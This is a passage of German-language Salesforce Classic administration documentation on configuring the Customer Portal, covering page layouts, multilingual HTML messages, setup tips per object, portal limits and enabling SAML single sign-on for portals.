## NUTZERBERECHTIGUNGEN

Ändern von Seitenlayouts:

- **•** "Anwendung anpassen"
- Zuweisen von Seitenlayouts zu Profilen:
- **•** "Profile und Berechtigungssätze verwalten"
- **•** Kundenvorgänge
- **•** Vermögenswerte
- **•** Accounts
- **•** Lösungen
- **•** Kontakte
- **•** Ansprüche
- **•** Benutzerdefinierte Objekte
- **•** Serviceverträge

### Anpassen von Portalseitenlayouts

Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie bearbeiten möchten, zu "Seitenlayouts".

Standardmäßig verfügen Kundenportal-Benutzer über die Berechtigung "Lesen" für Accounts, Kontakte, Vermögenswerte, Produkte und Preisbücher, sodass sie ihren Accountnamen anzeigen und einen Kontakt sowie einen Vermögenswert für die Kundenvorgänge, die sie auf Ihrem Portal erstellen, auswählen können. Je nach Typ des Kundenportals können sie außerdem über die Berechtigungen "Aktualisieren" oder "Erstellen" für Vermögenswerte und Accounts verfügen.

 $\mathcal{F}$ Anmerkung: Kundenportalbenutzer können den auf einer Seite vorhandenen Tag-Abschnitt nicht anzeigen – auch wenn dieser in einem Seitenlayout enthalten ist.

Um ein benutzerdefiniertes Objekt in Ihrem Kundenportal auszuwählen, müssen Sie wie folgt vorgehen:

- **•** Aktivieren Sie für das benutzerdefinierte Objekt das Kontrollkästchen Verfügbar für Kundenportal. Sie können ein Portalprofil nur dann einem benutzerdefinierten Objektseitenlayout zuweisen, wenn dieses Kontrollkästchen aktiviert ist.
- **•** Gewähren Sie Benutzerberechtigungen für das benutzerdefinierte Objekt auf Berechtigungssätzen oder Profilen, die Portalbenutzern zugewiesen sind.
- **•** Fügen Sie die Registerkarte für das benutzerdefinierte Objekt zu Ihrem Kundenportal hinzu, damit die Kundenportal-Benutzer darauf zugreifen können. Weitere Informationen finden Sie unter [Anpassen der Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.

SIEHE AUCH:

[Anpassen der Schriftarten und Farben des Kundenportals](#page-2564-0) [Aktivieren von Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) [Setup-Tipps und Überlegungen für Kundenportalseiten](#page-2578-0) [Seitenlayouts](#page-4253-0)

## Konfigurieren von mehrsprachigen HTML-Nachrichten für Kundenportale

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Wenn in Ihrer Organisation mehrere Sprachen aktiviert sind, können Sie HTML-Nachrichten in jeder Sprache hochladen, die von Salesforce unterstützt wird, und die Nachrichten so konfigurieren, dass sie basierend auf den Spracheinstellungen des Portalbenutzers im Portal angezeigt werden. So können Sie beispielsweise eine HTML-Nachricht auf Deutsch hochladen, die Portalbenutzern mit deutschen Spracheinstellungen auf der Registerkarte "Startseite" angezeigt wird. Gleichzeitig können Sie eine HTML-Nachricht auf Englisch hochladen, die Portalbenutzern mit englischen Spracheinstellungen auf der Registerkarte "Startseite" angezeigt wird.

Beachten Sie folgende Punkte bei der Konfiguration mehrsprachiger HTML-Nachrichten:

- **•** Bevor Sie eine mehrsprachige HTML-Nachricht in Ihr Portal laden können, müssen Sie die Datei im HTML-Format in die Registerkarte "Dokumente" hochladen.
- **•** Auch wenn sie konfiguriert sind, werden Portal-HTML-Nachrichten nicht auf den Registerkarten "Ideen", "Berichte", "Inhalt" und "Lösungen" angezeigt.

So konfigurieren Sie mehrsprachige HTML-Nachrichten:

- 1. Geben Sie zum Konfigurieren einer Anzeigesprache für das Kundenportal unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie auf den Namen des zu bearbeitenden Portals.
- **3.** Klicken Sie in der Themenliste "Zugewiesene Sprachen" auf **Neue Sprache hinzufügen**.
- **4.** Wählen Sie eine Sprache in der Dropdownliste Sprache aus.
- <span id="page-2578-0"></span>5. Klicken Sie neben einem Registerkartennamen auf das Nachschlagesymbol (**Q)** und wählen Sie anschließend die HTML-Nachricht aus, die auf dieser Registerkarte angezeigt werden soll. Wiederholen Sie diesen Schritt für jede Registerkarte, auf der eine HTML-Nachricht angezeigt werden soll.
- **6.** Klicken Sie auf **Speichern**.

## Setup-Tipps und Überlegungen für Kundenportalseiten

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Berücksichtigen Sie folgende Setup-Tipps und allgemeine Informationen zu Salesforce-Kundenportalseiten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Konfigurieren von Sprachen in Portalen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **Einrichten der Kundenvorgänge**

- **•** Duplizieren Sie beim Einrichten Ihres Kundenportals das Seitenlayout für Kundenvorgänge (Kundenvorgangslayout) und benennen Sie es in *Portal-Kundenvorgangslayout* um. Dadurch können Sie leicht zwischen den Seitenlayouts für Kundenvorgänge bei internen Benutzern und Portalbenutzern unterscheiden.
- **•** Standardmäßig kann auf neue Kundenvorgänge im Kundenportal zugegriffen werden, Sie können jedoch das Kontrollkästchen Im Self-Service-Portal sichtbar in die Seitenlayouts für Kundenvorgänge aufnehmen, sodass Sie durch Deaktivieren des Kontrollkästchens verhindern können, dass ein bestimmter Kundenvorgang angezeigt wird.
- **•** Aktivieren Sie in Seitenlayouts für Kundenvorgänge nicht die Kontrollkästchen Kundenvorgangs-Mail-Benachrichtigung anzeigen und Kundenvorgangs-E-Mail-Benachrichtigung standardmäßig aktivieren. Diese Funktionen gelten nur für Salesforce-Benutzer.
- **•** Fügen Sie nicht das Feld Interne Kommentare zu Kundenvorgangs-Seitenlayouts hinzu, die Portalprofilen zugewiesen sind, da dadurch Portalbenutzer Kommentare sehen könnten, die nur für Salesforce-Benutzer gedacht sind.
- **•** Nehmen Sie das Feld Vermögenswert in Seitenlayouts für Kundenvorgänge auf, wenn die Portalbenutzer in der Lage sein sollen, Kundenvorgänge mit einem Vermögenswert zu verknüpfen, der sich auf ihren Account bezieht.
- **•** Nehmen Sie das Feld Kontaktname in Seitenlayouts für Kundenvorgänge auf, damit Benutzer mit der Berechtigung "Bearbeiten" für das betreffende Feld den Kontakt eines Kundenvorgangs in einen anderen Portalbenutzer im selben Account ändern können.
- **•** Wenn ein Portalbenutzer der Inhaber eines Kundenvorgangs ist, muss das Feld Kontaktname des Kundenvorgangs den Kontakt enthalten, der mit demselben Portalbenutzer verknüpft ist, der der Inhaber des Kundenvorgangs ist. Sie können keinen anderen Kontakt angeben, selbst wenn dieser mit demselben Portalaccount verknüpft ist.
- **•** Aktivieren Sie nicht die Kontrollkästchen Lösungsinformationsabschnitt anzeigen, Kontrollkästchen "Kontaktbenachrichtigung" anzeigen und Kontrollkästchen "Kontaktbenachrichtigung" standardmäßig aktivieren auf Layouts für "Kundenvorgang schließen", da ihre Funktionen nur für Salesforce-Benutzer gelten.
- **•** Erstellen Sie Kundenvorgangs-Datensatztypen, um den Standardwert des Auswahllistenfelds Kundenvorgangsursprung für die in Ihrem Kundenportal protokollierten Kundenvorgänge festzulegen.
- **•** Damit Zuordnungsregeln für Kundenvorgänge im Kundenportal funktionieren, müssen Sie das Kontrollkästchen Kontrollkästchen "Kundenvorgangszuordnung" standardmäßig aktivieren auf den Seitenlayouts für Kundenvorgänge, die Portalprofilen zugewiesen sind, aktivieren. Portalbenutzern werden diese Kontrollkästchen nicht im Kundenportal angezeigt. Beachten Sie, dass Zuweisungsregeln ausgelöst werden, wenn ein Kundenvorgang erstellt und wenn er bearbeitet wird. Um zu verhindern, dass Kundenvorgänge beim Bearbeiten durch Portalbenutzer automatisch neu zugewiesen werden, fügen Sie mit dem Kriterium *Aktueller Benutzer: Benutzertyp enthält Kundenportal* einen Regeleintrag hinzu und aktivieren Sie das Kontrollkästchen Benutzer nicht erneut zuweisen.
- **•** Portalbenutzer können alle Werte in den Auswahllistenfeldern Typ, Status, Priorität und Kundenvorgangsursache anzeigen, sofern Sie keine Datensatztypen für Kundenvorgänge erstellen, die gesonderte Auswahllistenwerte für sie enthalten.
- **•** Sie können verhindern, dass Portalbenutzer Kundenvorgänge mit Anhängen senden, indem Sie die Schaltfläche **Senden & Anhang hinzufügen** aus den Seitenlayouts für Kundenvorgangsseiten entfernen:
	- **1.** Sie können das Layout von Kundenvorgangsseiten mit dem Editor für erweitertes Seitenlayout bearbeiten.
	- **2.** Klicken Sie auf **Layouteigenschaften**.
	- **3.** Deaktivieren Sie **Schaltflächen "Senden" und "Anhängen" anzeigen**.
	- **4.** Klicken Sie auf **OK**.
	- **5.** Klicken Sie auf **Speichern**.

#### **Kundenvorgänge**

- **•** Portalbenutzer benötigen bei Kontakten die Berechtigung "Lesen", um Kundenvorgänge erstellen zu können.
- **•** Portalbenutzer können den Wert des Auswahllistenfelds Status in Kundenvorgängen nicht bearbeiten.
- **•** Portalbenutzer können Anhänge bearbeiten und löschen, die sie ihren Kundenvorgängen selbst hinzugefügt haben, sie können jedoch keine Anhänge bearbeiten und löschen, die Kundenvorgängen von Salesforce-Benutzern hinzugefügt wurden.
- **•** Die Schaltflächen **Löschen** und **Freigabe** auf den Detailseiten von Kundenvorgängen stehen Portalbenutzern nicht zur Verfügung.
- **•** Die Links **E-Mail-Liste**, **Weiter** und **Zurück** stehen Kundenportal-Benutzern bei der Anzeige von E-Mails über die [Themenliste](#page-2352-0) ["E-Mail"](#page-2352-0) auf Detailseiten von Kundenvorgängen nicht zur Verfügung. Die Themenliste "E-Mail" ist nur für Organisationen verfügbar, bei denen E-Mail-Vorgangserfassung oder On-Demand-E-Mail-Vorgangserfassung aktiviert ist.
- **•** Optional können Sie automatische Antwortregeln für Kundenvorgänge erstellen, die bewirken, dass automatische Antworten an Portalbenutzer ausgegeben werden, wenn diese einen Kundenvorgang in Ihrem Portal erstellen.
- **•** Portalbenutzern können Notizen und Anhänge in Kundenvorgängen anzeigen, durchsuchen und erstellen.
- **•** Beim Erstellen eines Kundenvorgangs umgeht ein Portalbenutzer die Seite "Lösungsvorschläge" und wird direkt zu dem betreffenden Kundenvorgang geleitet, wenn folgende Bedingungen erfüllt sind:
	- **–** Es stimmen keine relevanten Lösungsvorschläge mit diesem Kundenvorgang überein.
	- **–** Der Benutzer erstellt den Kundenvorgang durch Klicken auf **Senden & Anhang hinzufügen**.

Beachten Sie, dass Lösungsvorschläge nur dann in Organisationen zur Verfügung stehen, wenn sie aktiviert wurden. Weitere Informationen zu Lösungsvorschlägen finden Sie unter [Lösungsvorschläge – Übersicht](#page-3005-0) auf Seite 3000. Weitere Informationen dazu, wie Kundenportalbenutzer ihre eigenen Kundenvorgänge aus den Lösungsvorschlägen schließen können, finden Sie unter [Aktivieren von Anmeldung und Einstellungen für das Kundenportal.](#page-2557-0)

- **•** Wenn [Salesforce Knowledge](#page-2920-0) aktiviert ist, können Sie die Themenliste "Artikel" zu Seitenlayouts von Kundenvorgängen hinzufügen, die Portalbenutzern zugewiesen sind, damit diese Artikel finden können, die sie bei der Lösung ihrer Kundenvorgänge unterstützen.
- **•** Wenn Chatter für Ihre Organisation aktiviert ist, sind Feed-Anhänge in der Themenliste "Notizen und Anhänge" enthalten. Portalbenutzer können Feed-Anhänge herunterladen, jedoch keine Vorschau davon anzeigen und sie auch nicht bearbeiten oder löschen.

#### **Lösungen**

- **•** Das Auswahllistenfeld Status in Lösungen steht Portalbenutzern nicht zur Verfügung.
- **•** Das Auswahllistenfeld Status in einer Lösung muss nicht auf "Überprüft" gesetzt sein, damit eine Lösung im Kundenportal sichtbar ist. Eine Lösung ist im Kundenportal sichtbar, wenn bei der Lösung das Kontrollkästchen Im Self-Service-Portal sichtbar aktiviert ist.
- **•** Wenn Sie [Lösungskategorien](#page-2467-0) für Ihre Organisation aktivieren, stehen auch in Ihrem Kundenportal Lösungskategorien zur Verfügung. Lösungen, die keinen Kategorien zugeordnet sind, werden nicht in den Lösungskategorien Ihres Kundenportals angezeigt. In den Such- und Listenansichten des Portals sind sie jedoch verfügbar.
- **•** Die [Funktion für die besten Lösungen](#page-2625-0) steht nicht für Ihr Kundenportal zur Verfügung, Sie können jedoch Links erstellen, die von der Startseite Ihres Kundenportals zu den wichtigsten Lösungen Ihrer Organisation führen.

#### **Startseite**

**•** Fügen Sie die Partnerportal-Begrüßungskomponente auf Startseitenlayouts hinzu, die Kundenportal-Benutzern zugeordnet sind. Jeder Kundenportal-Benutzer, der sich bei Ihrem Portal anmeldet, erhält eine Begrüßungsnachricht mit seinem Namen. Die Benutzer können auch ihren eigenen Portalbenutzernamen, ihr Kennwort, ihr Gebietsschema, ihre Sprache, ihre Zeitzone und ihre Kontaktdaten ändern. Wenn Portalbenutzer Informationen zu ihrer Person ändern, werden ihre Benutzerdatensätze aktualisiert, die Änderungen werden jedoch nicht automatisch auch in ihren Kontaktdatensatz übernommen.

Beachten Sie, dass Kundenportal-Benutzer mit der Berechtigung "Ist Single Sign-On aktiviert" ihren Benutzernamen nicht über die Begrüßungskomponente des Kundenportals ändern können.

- **•** Bei Entwerfen der Startseitenlayouts für das Kundenportal sollten Sie folgende Komponenten hinzufügen: Suche, Lösungssuche, Zuletzt verwendete Elemente, Kundenportal-Begrüßung sowie eine benutzerdefinierte Komponente vom Typ "HTML-Bereich", die Ihr Firmendesign in der breiten Spalte enthält.
- **•** Erstellen Sie benutzerdefinierte Komponenten für die Startseitenlayouts Ihres Kundenportals, wie beispielsweise Links zu benutzerdefinierten Listenansichten, bestimmten Dokumenten und den besten Lösungen.
- **•** Die Namen benutzerdefinierter Komponenten werden im Kundenportal nicht im breiten Abschnitt der Startseite angezeigt.
- **•** Mithilfe des folgenden HTML-Tags können Sie den Abmeldelink an einer beliebigen Stelle in der Kopfzeile einfügen: "<a href="/secur/logout.jsp">Abmelden</a>". Weitere Informationen zur Kopfzeile finden Sie unter [Aktivieren von](#page-2557-0) [Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.
- **•** Es wird empfohlen, folgende Komponenten nicht zu den Startseitenlayouts des Kundenportals hinzuzufügen, da sie für Salesforce-Benutzer gedacht sind: Aufgaben, Kalender, Produktsuche, Zuletzt verwendete Elemente, Dashboard-Snapshot, Nachrichten und Hinweise und Zu genehmigende Elemente.

#### **Aktivitäten**

- **•** Portalbenutzern können keinen Aktivitäten zugewiesen werden.
- **•** Portalbenutzer können abgeschlossene Aufgaben und vergangene Ereignisse anzeigen, die als Im Self-Service-Portal sichtbar gekennzeichnet und mit Objekten verknüpft sind, für die sie über Anzeigeberechtigungen verfügen.

#### **Dokumente**

Stellen Sie sicher, dass keinerlei interne Dokumente Ihrer Organisation auf der Registerkarte "Dokumente" in Ordnern verfügbar sind, auf die Portalbenutzer zugreifen können.

#### **Berichte**

- **•** Portalbenutzer können Berichte ausführen, wenn sie über die Berechtigung "Berichte ausführen" verfügen.
- **•** Portalbenutzer können Berichte exportieren, wenn sie über die Berechtigung "Berichte exportieren" verfügen.
- **•** Der Bereich "Berichtsoptionen" wird nicht in Berichtergebnissen für Portalbenutzer angezeigt, weil Portalbenutzer die Berichtergebnisse nicht anpassen können. Auch der Abschnitt "Generiertes Diagramm", der die Links **Bearbeiten**, **Groß**, **Mittel** und **Klein** umfasst, wird nicht in den Berichtergebnissen angezeigt.
- **•** Die Berichtergebnisse für Portalbenutzer enthalten lediglich Links zu Objekten, auf die die Portalbenutzer Zugriff haben.
- **•** Portalbenutzer können nur Berichte zu Objekten erstellen, die im organisationsweiten Standardfreigabemodell als "Privat" gekennzeichnet sind. Einige Objekte, wie beispielsweise Lösungen und Artikel, sind in diesem Freigabemodell nicht enthalten, weshalb Kundenportalbenutzer keine Berichte darüber erstellen können.
- **•** Portalbenutzer erhalten eine Fehlermeldung über nicht ausreichende Berechtigungen, wenn sie einen Bericht mit Objekten ausführen, für die Sie keine Berechtigung zum Anzeigen haben.
- **•** Standardmäßig können alle Benutzer einschließlich der Portalbenutzer Berichtordner anzeigen. Um Portalbenutzer an der Anzeige von Berichtordnern zu hindern, aktualisieren Sie die Freigabeeinstellungen der Berichtordner auf die Gruppe "Alle internen Benutzer".

### **Benutzerdefinierte Objekte**

**•** Wenn Sie für ein benutzerdefiniertes Objekt das Kontrollkästchen Im Kundenportal verfügbar deaktivieren, steht das benutzerdefinierte Objekt nicht mehr im Kundenportal zur Verfügung und alle Berechtigungen für das benutzerdefinierte Objekt werden automatisch aus den Portalprofilen entfernt. Wenn Sie das Kontrollkästchen Im Kundenportal verfügbar wieder für ein benutzerdefiniertes Objekt aktivieren, müssen Sie die Berechtigungen für das benutzerdefinierte Objekt in den Portalprofilen aktualisieren.



Anmerkung: Wenn Sie den Zugriff auf benutzerdefinierte Objekte zu einem späteren Zeitpunkt konfigurieren, wird die Konfiguration von Berechtigungssätzen beibehalten.

**•** Portalbenutzer können Notizen und Anhänge in benutzerdefinierten Objekten anzeigen, durchsuchen und erstellen.

**•** Wenn Chatter für Ihre Organisation aktiviert ist, sind Feed-Anhänge in der Themenliste "Notizen und Anhänge" enthalten. Portalbenutzer können Feed-Anhänge herunterladen, jedoch keine Vorschau davon anzeigen und sie auch nicht bearbeiten oder löschen.

### **Artikel**

Weitere Informationen zum Einrichten finden Sie unter [Aktivierung von Salesforce Knowledge im Kundenportal](#page-2574-0) auf Seite 2569.

### **Vermögenswerte**

- **•** Portalbenutzer können Vermögenswerte erstellen, anzeigen und aktualisieren, die mit ihren Accounts verknüpft sind.
- **•** Vermögenswerte sind für Portalbenutzer nur sichtbar, wenn Sie das Nachschlagefeld Vermögenswerte in die Seitenlayouts für Kundenvorgänge aufnehmen. Über die Detailseiten von Kundenvorgängen können Benutzer Vermögenswerte anzeigen, indem Sie im Feld Vermögenswert auf diese klicken.
- **•** Portalbenutzer können Anhänge zu Vermögenswerten anzeigen und durchsuchen.
- **•** Wenn Chatter für Ihre Organisation aktiviert ist, sind Feed-Anhänge in der Themenliste "Notizen und Anhänge" enthalten. Portalbenutzer können Feed-Anhänge herunterladen, jedoch keine Vorschau davon anzeigen und sie auch nicht bearbeiten oder löschen.

### **Salesforce CRM Content**

- **•** Portalbenutzer mit einer Salesforce CRM Content-Funktionslizenz können jede beliebige Aufgabe übernehmen, zu der sie laut ihrer Bibliotheksberechtigung berechtigt sind.
- **•** Portalbenutzer mit der Benutzerberechtigung "Inhalte in Portalen anzeigen" verfügen über reinen Anzeigezugriff auf Salesforce CRM Content.
- **•** Portalbenutzer mit der Benutzerberechtigung "Bibliotheken erstellen" können Bibliotheken erstellen und verwalten.

Weitere Informationen finden Sie unter [Aktivierung von Salesforce CRM Content im Kundenportal](#page-2570-0) auf Seite 2565.

### **Antworten**

Informationen zum Einrichten finden Sie unter [Aktivieren von Antworten im Kundenportal](#page-2575-0) auf Seite 2570. Beachten Sie, dass beim [Anpassen der Portalschriften und -farben](#page-2576-0) bei Antworten nur die folgenden Änderungen unterstützt werden:

- **•** Alle Registerkartenstile
- **•** Die folgenden Seitenstile:
	- **–** Seitenhintergrund
	- **–** Text
	- **–** Link
	- **–** Link-Hover

### **Ideen**

Weitere Informationen zum Einrichten finden Sie unter [Aktivieren der Ideen-Funktion im Kundenportal](#page-2572-0) auf Seite 2567.

### **Accounts**

Nur Benutzer mit Rechten vom Typ "Delegierter externer Benutzeradministrator" können die Registerkarte "Accounts" und die Detailseite ihres Accounts in Ihrem Kundenportal anzeigen. Siehe [Delegieren der Benutzerverwaltung im Kundenportal und der](#page-2607-0) [Portal-Superuser](#page-2607-0) auf Seite 2602.

Anmerkung: Kundenportalbenutzern wird die Themenliste "Notizen & Anhänge" für Accounts nicht angezeigt.

### **Kontakte**

Nur Benutzer mit Rechten für die delegierte Verwaltung von externen Benutzer können die Kontakte ihres Accounts anzeigen. Siehe [Delegieren der Benutzerverwaltung im Kundenportal und der Portal-Superuser](#page-2607-0) auf Seite 2602.

Nur Benutzer mit der Berechtigung "Portal-Superuser" können die Registerkarte "Kontakte" sowie Bearbeitungs- und Detailseiten für Kontakte in Ihrem Kundenportal anzeigen. Siehe [Delegieren der Benutzerverwaltung im Kundenportal und der Portal-Superuser](#page-2607-0) auf Seite 2602.

Anmerkung: Kundenportalbenutzern wird die Themenliste "Notizen & Anhänge" für Kontakte nicht angezeigt.

### **Ansprüche**

- **•** Weitere Informationen zum Einrichten finden Sie unter [Aktivieren der Anspruchsverwaltung im Kundenportal](#page-2573-0) auf Seite 2568.
- **•** Ergänzen Sie benutzerdefinierte Portalprofile um die Berechtigung "Lesen" für Ansprüche; weisen Sie die Profile den Portalbenutzern zu, die auf Ansprüche zugreifen können müssen. Siehe [Konfigurieren des Benutzerzugriffs auf das Kundenportal](#page-2598-0) auf Seite 2593.
- **•** Ergänzen Sie Kundenvorgangs-Seitenlayouts um das Nachschlagefeld Entitlement Name, damit Portalbenutzer Ansprüche zu Kundenvorgängen hinzufügen können.
- **•** Fügen Sie die folgenden Anspruchsprozessfelder nicht zu Kundenvorgangs-Seitenlayouts für Portalbenutzer hinzu, da Portalbenutzer nicht auf Informationen zu Ihren internen Supportprozessen zugreifen können sollten: Anspruchsprozess-Startzeit, Anspruchsprozess-Endzeit, Angehalten und Angehalten seit.
- **•** Optional können Sie das Kundenportal um die Registerkarte "Ansprüche" ergänzen. Auf diese Weise können Portalbenutzer Ansprüche anzeigen, die ihren Accounts zugeordnet sind, und anhand von Ansprüchen Kundenvorgänge erstellen.
- **•** Fügen Sie die Themenliste "Ansprüche" Account- und Kontakt-Seitenlayouts hinzu, damit delegierte Administratoren für externe Benutzer Kundenvorgänge erstellen können, denen automatisch die richtigen Ansprüche zugeordnet sind. Siehe [Delegieren](#page-2607-0) [der Benutzerverwaltung im Kundenportal und der Portal-Superuser](#page-2607-0) auf Seite 2602.

#### **Serviceverträge**

- **•** Weitere Informationen zum Einrichten finden Sie unter [Aktivieren der Anspruchsverwaltung im Kundenportal](#page-2573-0) auf Seite 2568.
- **•** Gewähren Sie Portalbenutzern, die auf diese Serviceverträge zugreifen müssen, bei Serviceverträgen die Berechtigung "Lesen". Siehe [Konfigurieren des Benutzerzugriffs auf das Kundenportal](#page-2598-0) auf Seite 2593.
- **•** Fügen Sie die Registerkarte "Serviceverträge" Ihrem Kundenportal hinzu, damit Portalbenutzer die Details ihres jeweiligen Servicevertrags anzeigen können. Siehe [Anpassen der Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.
- **•** Vertragsbelegposten werden im Kundenportal nicht angezeigt.

### **Flows**

- **•** Sie können Force.com-Flows in Ihrem Kundenportal aufnehmen, indem Sie sie in einer Visualforce-Seite einbetten.
- **•** Benutzer können nur Flows mit einer aktiven Version ausführen. Wenn der eingebettete Flow nicht über eine aktive Version verfügt, wird eine Fehlermeldung angezeigt. Wenn der eingebettete Flow ein Subflow-Element beinhaltet, muss der Flow über eine aktive Version verfügen, der vom Subflow-Element referenziert und abgerufen wird.
- **•** Wenn Sie einen Flow für Site- oder Portalbenutzer bereitstellen, verweisen Sie sie auf die Visualforce-Seite, die den eingebetteten Flow enthält, und nicht auf den Flow selbst. Site- und Portalbenutzer dürfen Flows nicht direkt ausführen.

### SIEHE AUCH:

[Anpassen der Kundenportalseiten](#page-2576-0)

## Begrenzungen für das Kundenportal-Setup

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Informationen zur Anzahl an Kundenportalen und Kundenportal-Benutzerlizenzen, die Sie aktivieren können, erhalten Sie bei Salesforce.

Die maximale Anzahl an benutzerdefinierten Objekten, die Sie in ein Kundenportal aufnehmen können, richtet sich nach der Gesamtzahl der benutzerdefinierten Objekte, die in Ihrer Edition zulässig sind.

Außerdem wird durch die Benutzerlizenzen festgelegt, wie viele benutzerdefinierte Objekte einem Portalbenutzer in einem Kundenportal angezeigt werden. Für weitere Informationen wenden Sie sich bitte an Salesforce.

#### SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

## Aktivieren von Single Sign On für Portale

Single Sign-On ermöglicht es Benutzern, auf alle autorisierten Netzwerkressourcen zuzugreifen, ohne dass sie sich für jede Ressource einzeln anmelden müssen. Benutzernamen und Kennwörter werden mit einer unternehmenseigenen Benutzerdatenbank oder einer anderen Clientanwendung abgeglichen, sodass es nicht nötig ist, mehrere von Salesforce verwaltete Kennwörter zu verwenden.

Sie können Kundenportale und Partnerportale für die Verwendung von [SAML Single Sign-On](#page-966-0) einrichten, sodass sich ein Kunde nur einmal anmelden muss.

Anmerkung: Single Sign-On für Portale wird nur für SAML 2.0 unterstützt.

Aktivieren von Single Sign-On für Portale:

**1.** Neben den [SAML Sign On-Informationen,](#page-977-0) die gesammelt und für Ihren Identitätsanbieter freigegeben werden müssen, müssen Sie Ihrem Informationsanbieter die Organisations- und Portal-ID zukommen lassen. In der SAML-Behauptung, die von Ihrem Identitätsanbieter gesendet wird, muss portal id und organization id als Attribut hinzugefügt werden.

Anmerkung: Sie können diese Attribute leer lassen, um zwischen Portal- und Plattformbenutzern zu unterscheiden. Wenn Sie das Attribut z. B. leer lassen, ist der Benutzer ein normaler Plattformbenutzer, und wenn Sie es ausfüllen, ist der Benutzer ein Portalbenutzer.

- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein, wählen Sie dann **Firmeninformationen** aus und kopieren Sie die ID in der Salesforce-Organisations-ID.
- **b.** Geben Sie für Kundenportale unter Setup im Feld Ouick Find den Text *Kundenportaleinstellungen* ein, wählen Sie **Kundenportaleinstellungen** aus, klicken Sie auf den Namen des Kundenportals und kopieren Sie anschließend die ID in der Portal-ID.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Kundenportal ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Partnerportal ist verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

"Alle Daten modifizieren"

**c.** Geben Sie für Partnerportale unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus. Klicken Sie dann auf den Namen des Partnerportals und kopieren Sie die ID in der Salesforce-Portal-ID.

### SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

# <span id="page-2585-0"></span>Kundenportalbenutzer

NUTZERBERECHTIGUNGEN

## Informationen zur Kundenportal-Benutzerverwaltung

